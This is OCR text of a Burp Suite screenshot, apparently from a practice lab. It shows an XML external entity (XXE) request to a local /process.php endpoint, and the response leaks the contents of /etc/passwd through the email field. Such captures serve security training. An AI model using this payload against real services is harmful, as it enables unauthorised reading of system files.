 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 197
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [<!ENTITY file SYSTEM "file:///etc/passwd">]>
18 <root>
<name>
hola
</name>
<tel>
343434
</tel>
<email>
&file;
</email>
<password>
test123
</password>
</root>
Search
0 highlights
Response
Pretty Raw Hex Render \n ≡
Sorry, root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false is already registered!